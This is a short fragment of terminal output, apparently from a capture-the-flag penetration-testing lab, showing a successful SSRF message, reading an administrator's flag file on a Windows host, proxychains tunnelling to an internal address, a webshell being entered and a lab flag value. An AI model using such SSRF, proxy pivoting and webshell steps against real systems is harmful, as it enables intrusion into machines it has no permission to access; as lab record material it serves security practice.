 [+] SSRF Successful!
C:\Windows\system32> type C:\Users\administrator\flag\flag.txt
[proxychains] Strict chain ... 127.0.0.1:12333 ... 172.22.3.9:443 ... OK
XIAORANG
[proxychains] Strict chain ... 127.0.0.1:12333 ... 172.22.3.9:443 ... OK
[proxychains] Strict chain ... 127.0.0.1:12333 ... 172.22.3.9:443 ... OK
[proxychains] Strict chain ... 127.0.0.1:12333 ... 172.22.3.9:443 ... OK
[proxychains] Strict chain ... 127.0.0.1:12333 ... 172.22.3.9:443 ... OK
[+] Success! Entering webshell. Type 'quit' or 'exit' to escape.
flag04: flag{ef92f563-718d-4f56-af8f-7bb7fbe4ba40}
[proxychains] Strict chain ... 127.0.0.1:12333 ... 172.22.3.9:443 ... OK